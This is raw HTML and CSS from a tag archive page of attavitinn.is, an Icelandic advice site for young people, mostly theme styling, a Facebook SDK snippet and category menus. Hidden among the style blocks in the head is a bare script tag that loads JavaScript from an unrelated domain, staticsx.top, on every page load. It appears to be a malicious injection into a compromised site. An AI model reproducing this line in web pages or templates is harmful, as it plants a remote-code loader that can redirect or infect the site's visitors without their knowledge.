  .td-header-wrap .td-affix .td-main-menu-logo img {
    max-height: 48px !important;
    top: -1px;
  }
  .td-header-wrap .td-affix .sf-menu > li > a {
    line-height: 48px !important;
  }
	.td-header-style-5 .td-main-menu-logo img {
    max-height: 48px;
    margin: auto;
}
	.td-header-menu-wrap.td-header-menu-no-search {
    transform: translate3d(0px, 0px, 0px);
}
	  .td-logo-in-menu .td-sticky-disable.td-header-logo {
    display: none;
  }
	  .td-logo-in-menu .td-sticky-mobile.td-header-logo {
    display: none;
  }
	  .admin-bar .td-header-menu-wrap.td-affix {
    top: 46px;
  }
	  .td-logo-in-header .td-sticky-header.td-mobile-logo {
    display: inherit;
  }
	  .td-logo-in-header .td-sticky-header.td-header-logo {
    display: none;
  }
	  #td-outer-wrap {
    margin: auto;
    width: 100%;
    -webkit-transition: transform 0.7s ease;
    -moz-transition: transform 0.7s ease;
    -o-transition: transform 0.7s ease;
    transition: transform 0.7s ease;
    -webkit-transform-origin: 50% 200px 0;
    -moz-transform-origin: 50% 200px 0;
    -o-transform-origin: 50% 200px 0;
    transform-origin: 50% 200px 0;
  }
	#td-top-mobile-toggle i {
    font-size: 27px;
    width: 54px;
    line-height: 54px;
    height: 54px;
    display: inline-block;
    padding-top: 1px;
    color: #23282d;
}
#td-header-search-button-mob {
    display: block;	
}
	.td-health .header-search-wrap .td-icon-search {
    color: #222 !important;
}
	
	.header-search-wrap .td-icon-search {
    height: 54px;
    width: 54px;
    line-height: 54px;
    font-size: 22px;
    margin-right: 2px;
}
	.td-icon-search:before {
    content: '\e80a';
}
	[class^="td-icon-"]:before, [class*=" td-icon-"]:before {
    font-family: 'newspaper';
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    text-align: center;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
	#td-top-search {
    top: 0;
    margin-top: 0;
}
.td-logo img.td-retina-data {
    padding: 0 !important;
}
	.td-boxed-layout .td-container-wrap {
    width: auto !important;
}
}


.td-post-template-7 .td-post-date {
    margin: 0 0 10px 0 !important;
    padding: 0 0 0 0 !important;
    width: 100%;
}

.td-header-style-4 .td-main-menu-logo img, .td-header-style-5 .td-main-menu-logo img, .td-header-style-6 .td-main-menu-logo img, .td-header-style-7 .td-header-sp-logo img, .td-header-style-12 .td-main-menu-logo img {
    max-height: 100%;
}
.home .td-module-meta-info {
    display: none;
}

.td-health .td-main-page-wrap{
	padding-top:0;
}
.td-stretch-content .td-big-grids {
    width: 100% ;
}
.wpb_column.vc_column_container.tdc-column.td-pb-span12 {
    padding: 0 !important;
	  margin:0 !important;
}

#leit .item.asp_result_pagepost.opacityOne.asp_an_voidanim {
    margin-top: 5px !important;
    padding: 10px 0 !important;
}
.vc_column.td_uid_65_5a7b3654d5e06_rand.wpb_column.vc_column_container.tdc-column.td-pb-span12 {
    padding: 0;
    margin: 0;
}
div#leit {
    padding-top: 20px;
    background: #f1efee;
}

.td-header-menu-wrap-full.td-container-wrap.td_stretch_content {
    height: 96px;
}
ul.sf-menu > .td-menu-item > a, .td-theme-wrap .td-header-menu-social {
    font-family: Raleway;
    font-size: 15px;
    line-height: 96px;
    text-transform: uppercase;
}
li.search.menu-item.menu-item-type-custom.menu-item-object-custom.td-menu-item.td-normal-menu.menu-item-12309 {
    float: right;
}


.td-header-style-6 .td-header-menu-wrap-full{
background-color: #fff !important; 
}

@media (max-width: 1400px) and (min-width: 1200px){
.td-container.td-header-row.td-header-main-menu.black-menu {
    width: 100% !important;
}
a.sf-with-ul {
    font-size: 15px !important;
    margin: 0 !important;
    padding-right: 10px !important;
    padding-left: 10px !important;
}
}

ul#menu-adalvalmynd-1 {
    float: right;
}
#menu-adalvalmynd-1 ul.sub-menu {
    border-top: 3px solid #e4c211;
    border-bottom: 3px solid #6f9cb4;
}
@media (max-width: 1200px) and (min-width: 768px){
.td-container.td-header-row.td-header-main-menu.black-menu {
    width: 100% !important; 
}
a.sf-with-ul {
    font-size: 13px !important;
    margin: 0 !important;
    padding-right: 10px !important;
    padding-left: 10px !important; 
}
li.menu-item.menu-item-type-taxonomy.menu-item-object-category.td-menu-item.td-mega-menu.menu-item-8279{
     margin-right: 0px !important; 
}
.menu-item i.fa.fa-question-circle {
    display: none;
}
.td-search-wrapper {
    display: none;
}
	li.menu-item.menu-item-type-taxonomy.menu-item-object-category.td-menu-item.td-mega-menu.menu-item-8334{
		margin-right: 0;
	}
}
.svar-html {
    background: #f5f5f5;
    margin-top: -20px;
    padding: 10px;
}
.spurning-label{
    font-size: 17px;
    font-weight: 500;
    margin-top: -10px;
    margin-bottom: 22px;
    line-height: 37px;
    padding: 0;
    position: relative;
    color: #DBBA2A;
	text-transform:uppercase;
}

.spurning-label:before {
    content: '';
    width: 100%;
    height: 2px;
    position: absolute;
    top: 100%;
    left: 0;
    background-color: #989898;
}
.spurning-label:after {
    content: '';
    width: 50px;
    height: 2px;
    position: absolute;
    top: 100%;
    left: 0;
  
}

/* Menu */
.menu-item-8279 .sf-with-ul {
   background: #e4c211 !important;
	color: #fff !important;
    
}
.menu-item-8279 {
	float:right !important;
	margin-right:35px !important;
}
.td-header-wrap.td-header-style-5 {
    margin-bottom: 20px;
}

i.td-icon-search {
    color: #e4c211 !important;
}


.td_category_template_8 .td-category-header {
    background-color: rgb(83, 158, 183) !important;
}

.td-logo img.td-retina-data {
    padding: 7px 0;
}
i.td-icon-menu-down {
    display: none;
}

img.td-retina-data {
    width: 115px;
    height: 100px;
}


li.menu-item.menu-item-type-post_type.menu-item-object-page.td-menu-item.td-normal-menu.menu-item-8279, li.menu-item.menu-item-type-post_type.menu-item-object-page.td-menu-item.td-normal-menu.menu-item-8279 a {
    border-left: 1px solid #6f9cb4;
    border-right: 1px solid #6f9cb4;
    background: #6f9cb4;
    color: #fff !important;
}
li.menu-item.menu-item-type-taxonomy.menu-item-object-category.td-menu-item.td-mega-menu.menu-item-8334 {
    margin-right: 40px;
}

.td-header-menu-wrap {
    border-bottom: 3px solid #e4c211;
}
.td-health .td-header-style-6 .td-header-top-menu-full {
    border-bottom: 0;
    margin-bottom: 0;
}
/* */
.post h1.entry-title {
    color: #fff !important;
}

.td-category-header .td-pulldown-filter-display-option {
    background-color: #6f9cb4
}
.td_category_template_4 .td-category-siblings .td-category .td-current-sub-category {
    background-color: #e4c211;
    border-color: #e4c211;
    color: #fff;
}
input[type=submit] {
    background-color: #6f9cb4;
}
.td-related-title .td-related-right {
display: none;
}
.format-video h1.entry-title {
    color: #222 !important;
}

.spurning h1.entry-title {
    color: #333 !important;
}
blockquote a{
text-decoration: underline;
}

.spurning .td-a-rec.td-a-rec-id-content_bottom.td_block_template_9 {
    display: none !important;
}

.td-footer-wrapper img.td-retina-data {
    width: 100%;
    height: 100%;
}

.td-tags li a {
    color: #222 !important;
    text-decoration: none !important;
}


/**
 *  Was this helpful 
 **/

a.wth-green-btn.icon-thumbsup {
    font-family: 'Roboto', sans-serif !important;
    padding: 8px 15px !important;
    background: #729cb5 !important;
    /*border: 2px solid #6f9bb3; */
    color: #fff !important;
	  text-decoration:none !important
}
a.wth-red-btn.icon-thumbsdown {
    font-family: 'Roboto', sans-serif !important;
    padding: 8px 15px !important;
    background: #c35d19 !important;
    /* border: 2px solid #c35d19; */
    color: #ffffff !important;
		 text-decoration:none !important
}
span.wth-title {
    font-family: 'Roboto', sans-serif;
    font-size: 18px !important;
    font-weight: 400;
	  margin: 0 0 5px 0 !important;
	  display: block;
	  min-width: 210px; 
}
.helpful-block-content.wth-theme-thumbs {
    background: transparent;
}
.helpful-block-content ul, .helpful-block-content ul p {
    margin: 0px !important;
}

/**
 *  Post text styles 
 */

.post .td-container .td-main-content p a,.post .td-container .td-main-content ul a {
    color: #6C93AB;
    text-decoration: underline;
}
/**
 * Module 8 
 * */

.td_module_8 h3.entry-title.td-module-title:before {
content: ">";
    color: #e4c211;
    line-height: 20px;
    font-size: 19px;
    margin-right: 10px;
    display: block;
    float: left;
	  margin-bottom: 60px;
}

/**
 * 	Social icon colors 
 * */

i.td-icon-font.td-icon-youtube {
    color: #EF131A !important;
}
.td-social-icon-wrap:hover i.td-icon-facebook {
    color: #3B5998 !important;
}.td-social-icon-wrap i.td-icon-facebook {
    color: #3B5998 !important;
}
.td-social-icon-wrap:hover i.td-icon-twitter {
    color: #00aced !important;
}.td-social-icon-wrap i.td-icon-twitter {
    color: #00aced !important;
}
.td-social-style-2 .td-icon-font {
    font-size: 14px;
    width: 40px;
    height: 40px;
    line-height: 40px;
    background-color: rgb(51, 51, 51);
    position: relative;
}
.td-footer-wrapper a {
    color: #e4c211;
}

/**
 *  Pagination styling
 */
 .td-next-prev-wrap a {
    display: inline-block;
    margin-right: 7px;
    width: 30px;
    height: 30px;
    line-height: 30px;
    border: 1px solid #e4c211;
    text-align: center;
    vertical-align: middle;
    font-size: 15px;
    /* font-weight: bold; */
    color: #ffffff;
    background: #e4c211;
}
.td-boxed-layout .td-container-wrap {
    width: 1200px;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #e4c211;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #e4c211;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #e4c211;
                }
                .tdm-btn-style1 {
					background-color: #e4c211;
				}
				.tdm-btn-style2:before {
				    border-color: #e4c211;
				}
				.tdm-btn-style2 {
				    color: #e4c211;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #e4c211;
                    -moz-box-shadow: 0 2px 16px #e4c211;
                    box-shadow: 0 2px 16px #e4c211;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #e4c211;
                    -moz-box-shadow: 0 4px 26px #e4c211;
                    box-shadow: 0 4px 26px #e4c211;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #E4C211;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #ffffff;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #ffffff;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #ffffff;
                }
				
				
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  color: #e4c211;
                }
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  border-color: #e4c211;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
                  background-color: #e4c211;
                }


                
				.tdm-menu-btn1 .tds-button1,
				.tdm-menu-btn1 .tds-button6:after {
					background-color: #e4c211;
				}
				.tdm-menu-btn1 .tds-button2:before,
				.tdm-menu-btn1 .tds-button6:before {
				    border-color: #e4c211;
				}
				.tdm-menu-btn1 .tds-button2,
				.tdm-menu-btn1 .tds-button2 i {
				    color: #e4c211;
				}
				.tdm-menu-btn1 .tds-button3 {
				    -webkit-box-shadow: 0 2px 16px #e4c211;
                    -moz-box-shadow: 0 2px 16px #e4c211;
                    box-shadow: 0 2px 16px #e4c211;
				}
				.tdm-menu-btn1 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #e4c211;
                    -moz-box-shadow: 0 4px 26px #e4c211;
                    box-shadow: 0 4px 26px #e4c211;
				}
				
				
				.tdm-menu-btn2 .tds-button1,
				.tdm-menu-btn2 .tds-button6:after {
					background-color: #e4c211;
				}
				.tdm-menu-btn2 .tds-button2:before,
				.tdm-menu-btn2 .tds-button6:before {
				    border-color: #e4c211;
				}
				.tdm-menu-btn2 .tds-button2,
				.tdm-menu-btn2 .tds-button2 i {
				    color: #e4c211;
				}
				.tdm-menu-btn2 .tds-button3 {
				    -webkit-box-shadow: 0 2px 16px #e4c211;
                    -moz-box-shadow: 0 2px 16px #e4c211;
                    box-shadow: 0 2px 16px #e4c211;
				}
				.tdm-menu-btn2 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #e4c211;
                    -moz-box-shadow: 0 4px 26px #e4c211;
                    box-shadow: 0 4px 26px #e4c211;
				}
				
				
                .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-header .tdm-header-menu-btns,
                .tdm-header-style-1 .td-main-menu-logo a,
                .tdm-header-style-2 .td-main-menu-logo a,
                .tdm-header-style-3 .td-main-menu-logo a,
                .tdm-header-style-1 .td-header-menu-wrap-full #td-header-search-button .td-icon-search,
                .tdm-header-style-2 .td-header-menu-wrap-full #td-header-search-button .td-icon-search,
                .tdm-header-style-3 .td-header-menu-wrap-full #td-header-search-button .td-icon-search {
                    line-height: 80px;
                }
                .tdm-header-style-1 .td-main-menu-logo,
                .tdm-header-style-2 .td-main-menu-logo,
                .tdm-header-style-3 .td-main-menu-logo {
                    height: 80px;
                }
                @media (min-width: 767px) {
                    .tdm-header-style-1 .td-main-menu-logo img, 
                    .tdm-header-style-2 .td-main-menu-logo img, 
                    .tdm-header-style-3 .td-main-menu-logo img {
                        max-height: 80px;
                    }
                }
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>    <div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/is_IS/sdk.js#xfbml=1&version=v2.12&appId=299873643442017&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
</head>

<body class="archive tag tag-felagsleg-nekt tag-2478 wp-theme-Newspaper wp-child-theme-Newspaper-child global-block-template-9 td-health white-menu td-animation-stack-type2 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/attavitinn/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/attavitinn" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/AttavitinnVideo" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-adalvalmynd-container"><ul id="menu-adalvalmynd" class="td-mobile-main-menu"><li id="menu-item-8333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-8333"><a href="https://attavitinn.is/nam/">Nám<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://attavitinn.is/nam/annad-nam/">Annað nám</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/nam/framfaersla/">Framfærsla</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/nam/framhaldsskoli/">Framhaldsskóli</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/nam/haskoli/">Háskóli</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/nam/nam-erlendis/">Nám erlendis</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/nam/namstaekni/">Námstækni</a></li>
</ul>
</li>
<li id="menu-item-8335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8335"><a href="https://attavitinn.is/vinna/">Vinna<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://attavitinn.is/vinna/atvinnuleit/">Atvinnuleit</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/vinna/atvinnuleysi/">Atvinnuleysi</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/vinna/hvernig-verd-eg/">Hvernig verð ég&#8230;</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/vinna/vinnumarkadurinn/">Vinnumarkaðurinn</a></li>
</ul>
</li>
<li id="menu-item-12845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12845"><a href="https://attavitinn.is/heilsa/">Heilsa<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://attavitinn.is/heilsa/afengi-og-vimuefni/">Áfengi og vímuefni</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heilsa/gedheilsa/">Geðheilsa</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heilsa/likamleg-heilsa/">Líkamleg heilsa</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heilsa/likamsraekt-og-mataraedi/">Líkamsrækt og mataræði</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heilsa/utlitid/">Útlitið</a></li>
</ul>
</li>
<li id="menu-item-12851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12851"><a href="https://attavitinn.is/sambond-og-kynlif/">Sambönd og kynlíf<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/fjolskylda/">Fjölskylda</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/getnadarvarnir/">Getnaðarvarnir</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/hinsegin/">Hinsegin</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/kynheilbrigdi/">Kynheilbrigði</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/kynlif/">Kynlíf</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/oletta-og-barneignir/">Ólétta og barneignir</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/sambond/">Sambönd</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/vinir/">Vinir</a></li>
</ul>
</li>
<li id="menu-item-12839" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12839"><a href="https://attavitinn.is/fjarmal/">Fjármál<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://attavitinn.is/fjarmal/baetur-og-rettindi/">Bætur og réttindi</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/fjarmal/fjarmalahugtok/">Fjármálahugtök</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/fjarmal/laun-og-skattur/">Laun og skattur</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/fjarmal/skuldir/">Skuldir</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/fjarmal/sparnadur/">Sparnaður</a></li>
</ul>
</li>
<li id="menu-item-8332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8332"><a href="https://attavitinn.is/heimilid/">Heimilið<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://attavitinn.is/heimilid/ad-eiga/">Að eiga</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heimilid/ad-leigja/">Að leigja</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heimilid/fararmati/">Fararmáti</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heimilid/heimilid-thitt/">Heimilið þitt</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heimilid/husrad/">Húsráð</a></li>
</ul>
</li>
<li id="menu-item-8334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8334"><a href="https://attavitinn.is/samfelagid/">Samfélagið<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/felagsstarf/">Félagsstarf</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/felog-og-hopar/">Félög og hópar</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/fritimi/">Frítími</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/heimspeki/">Heimspeki</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/stjornmal/">Stjórnmál</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/tilvistin/">Tilvistin</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/trumal/">Trúmál</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/umhverfismal/">Umhverfismál</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/utlond/">Útlönd</a></li>
</ul>
</li>
<li id="menu-item-12309" class="search menu-item menu-item-type-custom menu-item-object-custom menu-item-12309"><a href="#"><i class="fa fa-search" aria-hidden="true"></i></a></li>
<li id="menu-item-8279" class="menu-spurning menu-item menu-item-type-post_type menu-item-object-page menu-item-8279"><a href="https://attavitinn.is/senda-inn-spurningu/"><i class="fa fa-question-circle" aria-hidden="true"></i> Spyrðu Áttavitann</a></li>
<li id="menu-item-16500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16500"><a href="https://attavitinn.is/greinaskrif/"><i class="fa fa-pencil" aria-hidden="true"></i> Greinaskrif</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://attavitinn.is/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Leit</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">

    
        <!--
Header style 5
-->


<div class="td-header-wrap td-header-style-5 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_content">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_content">
        
        <div class="td-header-menu-wrap td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" href="https://attavitinn.is/">
			<img class="td-retina-data" data-retina="https://attavitinn.is/wp-content/themes/attavitinn/images/attavitinn.svg" src="https://attavitinn.is/wp-content/themes/attavitinn/images/attavitinn.svg" alt="" title="Áttavitinn"/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://attavitinn.is/">
			<img class="td-retina-data" data-retina="https://attavitinn.is/wp-content/themes/attavitinn/images/attavitinn.svg" src="https://attavitinn.is/wp-content/themes/attavitinn/images/attavitinn.svg" alt="" title="Áttavitinn"/>
			<span class="td-visual-hidden">attavitinn.is</span>
		</a>
	    </div>
    <div class="menu-adalvalmynd-container"><ul id="menu-adalvalmynd-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-8333"><a href="https://attavitinn.is/nam/">Nám</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_697d2d1309c4b_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_1_697d2d1309c4b" ><script>var block_td_uid_1_697d2d1309c4b = new tdBlock();
block_td_uid_1_697d2d1309c4b.id = "td_uid_1_697d2d1309c4b";
block_td_uid_1_697d2d1309c4b.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"53","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_1_697d2d1309c4b_rand","tdc_css_class":"td_uid_1_697d2d1309c4b_rand","tdc_css_class_style":"td_uid_1_697d2d1309c4b_rand_style"}';
block_td_uid_1_697d2d1309c4b.td_column_number = "3";
block_td_uid_1_697d2d1309c4b.block_type = "td_block_mega_menu";
block_td_uid_1_697d2d1309c4b.post_count = "4";
block_td_uid_1_697d2d1309c4b.found_posts = "102";
